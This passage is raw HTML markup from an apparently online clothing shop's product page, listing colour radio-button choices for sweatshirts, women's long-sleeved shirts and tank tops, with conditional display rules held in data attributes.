	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_105697b29c4b910f">
	<input type="radio" id="tmcp_choice_11_0_105697b29c4b910f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-105697b29c4b910f"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_106697b29c4b92dd">
	<input type="radio" id="tmcp_choice_11_1_106697b29c4b92dd" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-106697b29c4b92dd"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_107697b29c4b9460">
	<input type="radio" id="tmcp_choice_11_2_107697b29c4b9460" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-107697b29c4b9460"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_108697b29c4b96bd">
	<input type="radio" id="tmcp_choice_11_3_108697b29c4b96bd" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-108697b29c4b96bd"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_109697b29c4b994e">
	<input type="radio" id="tmcp_choice_11_4_109697b29c4b994e" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-109697b29c4b994e"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_110697b29c4b9b9e">
	<input type="radio" id="tmcp_choice_11_5_110697b29c4b9b9e" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-110697b29c4b9b9e"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_111697b29c4b9db9">
	<input type="radio" id="tmcp_choice_11_6_111697b29c4b9db9" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-111697b29c4b9db9"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_112697b29c4ba05e">
	<input type="radio" id="tmcp_choice_11_7_112697b29c4ba05e" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-112697b29c4ba05e"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_113697b29c4ba28e">
	<input type="radio" id="tmcp_choice_11_8_113697b29c4ba28e" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-113697b29c4ba28e"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_114697b29c4ba4e9">
	<input type="radio" id="tmcp_choice_11_9_114697b29c4ba4e9" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-114697b29c4ba4e9"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_115697b29c4ba766">
	<input type="radio" id="tmcp_choice_11_10_115697b29c4ba766" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-115697b29c4ba766"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_116697b29c4ba999">
	<input type="radio" id="tmcp_choice_11_11_116697b29c4ba999" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-116697b29c4ba999"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_117697b29c4bac00">
	<input type="radio" id="tmcp_choice_11_12_117697b29c4bac00" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-117697b29c4bac00"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_118697b29c4bae02">
	<input type="radio" id="tmcp_choice_11_13_118697b29c4bae02" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-118697b29c4bae02"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_119697b29c4bb001">
	<input type="radio" id="tmcp_choice_11_14_119697b29c4bb001" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-119697b29c4bb001"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_120697b29c4bb1e4">
	<input type="radio" id="tmcp_choice_11_15_120697b29c4bb1e4" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-120697b29c4bb1e4"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_121697b29c4bb3d8">
	<input type="radio" id="tmcp_choice_11_16_121697b29c4bb3d8" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-121697b29c4bb3d8"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_122697b29c4bb60e">
	<input type="radio" id="tmcp_choice_11_17_122697b29c4bb60e" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-122697b29c4bb60e"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_123697b29c4bb846">
	<input type="radio" id="tmcp_choice_11_18_123697b29c4bb846" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-123697b29c4bb846"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_124697b29c4bbbc7">
	<input type="radio" id="tmcp_choice_11_19_124697b29c4bbbc7" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-124697b29c4bbbc7"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_125697b29c4bbf44">
	<input type="radio" id="tmcp_choice_12_0_125697b29c4bbf44" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-125697b29c4bbf44"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_126697b29c4bc17b">
	<input type="radio" id="tmcp_choice_12_1_126697b29c4bc17b" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-126697b29c4bc17b"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_127697b29c4bc399">
	<input type="radio" id="tmcp_choice_12_2_127697b29c4bc399" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-127697b29c4bc399"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_128697b29c4bc5b2">
	<input type="radio" id="tmcp_choice_12_3_128697b29c4bc5b2" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-128697b29c4bc5b2"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_129697b29c4bc7c6">
	<input type="radio" id="tmcp_choice_12_4_129697b29c4bc7c6" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-129697b29c4bc7c6"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_130697b29c4bca11">
	<input type="radio" id="tmcp_choice_12_5_130697b29c4bca11" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-130697b29c4bca11"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_131697b29c4bcdb9">
	<input type="radio" id="tmcp_choice_13_0_131697b29c4bcdb9" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-131697b29c4bcdb9"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_132697b29c4bd006">
	<input type="radio" id="tmcp_choice_13_1_132697b29c4bd006" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-132697b29c4bd006"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_133697b29c4bd264">
	<input type="radio" id="tmcp_choice_13_2_133697b29c4bd264" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-133697b29c4bd264"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
